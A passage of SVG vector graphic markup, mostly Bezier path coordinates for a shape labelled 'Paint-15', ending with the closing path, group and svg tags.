C6162.98978,5277.18828 6162.93494,5277.01019 6162.89381,5276.85951 C6162.82526,5276.69512 6162.82526,5276.50333 6162.78414,5276.33894 C6163.41477,5277.07869 6164.16879,5277.61295 6165.33409,5277.65405 C6165.82763,5276.22935 6166.01956,5274.96904 6163.79863,5275.29781 C6163.38735,5275.14712 6162.96236,5274.96904 6162.53737,5274.80465 C6162.4414,5273.55804 6162.2906,5272.35252 6160.64546,5271.74976 C6160.1108,5271.57167 6160.52208,5270.92782 6160.72772,5270.50315 L6160.86482,5270.53055 L6160.90594,5270.40725 C6161.57771,5270.06478 6162.24947,5269.7223 6162.92123,5269.39353 C6163.8946,5269.10585 6164.86797,5268.83186 6165.85505,5268.53049 C6167.18486,5268.42089 6168.36388,5267.87293 6169.40579,5267.05099 C6169.65256,5267.02359 6169.91304,5267.05099 6170.13239,5266.9551 C6170.84528,5266.64002 6171.83236,5266.8455 6172.13397,5265.84547 C6172.1751,5265.66739 6172.02429,5265.27011 6171.90091,5265.24271 C6171.10576,5265.09203 6170.57109,5265.72218 6169.89933,5265.98246 C6169.52918,5266.13315 6169.18644,5266.36604 6168.83,5266.55782 C6167.33567,5266.53043 6166.12924,5267.35237 6164.82684,5267.90033 C6164.16879,5268.14691 6163.51074,5268.3798 6162.85268,5268.61268 C6162.89381,5268.74967 6162.89381,5268.85926 6162.8801,5268.98255 C6162.85268,5268.99625 6162.82526,5268.99625 6162.81156,5269.00995 C6162.8801,5268.87296 6162.96236,5268.76337 6162.85268,5268.61268 C6162.01641,5268.57158 6161.57771,5268.3387 6162.34543,5267.55785 C6163.33251,5266.8592 6164.31959,5266.16055 6165.29296,5265.4756 C6165.41635,5265.32491 6165.29296,5265.20162 6165.25183,5265.06463 L6165.33409,5265.06463 C6165.30667,5265.20162 6165.29296,5265.35231 6165.29296,5265.4756 C6167.00664,5265.03723 6168.81629,5265.03723 6170.37916,5264.0646 C6171.35253,5263.74952 6172.42187,5264.28378 6173.51862,5263.66732 C6172.21623,5262.06454 6171.0098,5264.0098 6169.8582,5263.63993 C6169.03564,5263.74952 6168.19936,5264.50297 6167.41792,5263.58513 C6167.82921,5263.53033 6168.2542,5263.50294 6168.59694,5263.21526 C6169.39208,5263.17416 6170.25578,5263.06457 6170.68077,5262.07824 C6172.1751,5260.46175 6174.23151,5259.80419 6176.15083,5258.96855 C6176.94598,5259.11924 6177.60403,5258.87266 6178.23467,5258.55758 C6178.46773,5258.69457 6178.5774,5259.00965 6178.92014,5259.07814 C6180.20883,5259.16034 6180.30479,5258.58498 6179.64674,5257.66714 C6179.60561,5257.62605 6179.57819,5257.57125 6179.53706,5257.53015 C6180.09915,5256.76301 6180.67495,5255.98216 6181.23703,5255.20131 C6181.53864,5255.26981 6181.86767,5255.32461 6182.15557,5255.4205 C6184.89745,5256.22874 6185.95308,5255.33831 6185.55551,5252.63959 C6185.52809,5252.4752 6185.5418,5252.31082 6185.5418,5252.14643 C6186.24098,5252.05053 6186.95387,5251.77655 6187.66676,5251.1464 C6186.92645,5250.99571 6186.29582,5250.99571 6185.61034,5250.92721 C6185.62405,5250.87242 6185.67889,5250.80392 6185.66518,5250.73543 C6186.00792,5250.29706 6186.36436,5249.84499 6186.7071,5249.40662 L6186.7071,5249.39292 C6187.7216,5248.33809 6187.59821,5247.00929 6187.59821,5245.72158 C6187.79014,5245.4202 6187.98208,5245.11882 6188.1603,5244.83114 C6188.69497,5244.70785 6189.18851,5244.52976 6189.65463,5244.22838 C6190.21671,5244.13249 6190.80622,5244.10509 6191.0667,5243.46123 C6190.76509,5243.40644 6190.46348,5243.35164 6190.16188,5243.29684 C6189.83285,5243.31054 6189.4764,5243.28315 6189.13367,5243.26945 C6190.39494,5242.03653 6190.4909,5240.63923 6189.66834,5239.13233 C6189.86027,5238.78986 6189.72317,5238.62547 6189.70946,5238.40629 C6189.7643,5238.41998 6189.80543,5238.39259 6189.86027,5238.40629 L6189.86027,5238.40629 Z" id="Paint-15"></path>
        </g>
    </g>
</svg>